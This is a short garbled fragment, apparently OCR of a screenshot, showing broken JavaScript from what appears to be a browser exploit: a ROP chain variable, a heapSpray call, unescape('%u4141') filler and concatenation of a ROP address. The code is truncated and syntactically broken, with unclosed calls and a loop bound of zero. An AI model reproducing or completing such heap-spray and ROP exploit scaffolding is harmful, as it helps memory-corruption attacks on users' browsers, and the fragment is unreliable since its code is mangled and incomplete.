
if
(vulnerable) {
var payload = rop +
heapSpray(payload, 
var part1 =
""
;
if
(!r11) {
for
(i = 0; i < 0
unescape(
"%u4141"
);
}
part1 += rop_addr;
var part2 =
""
;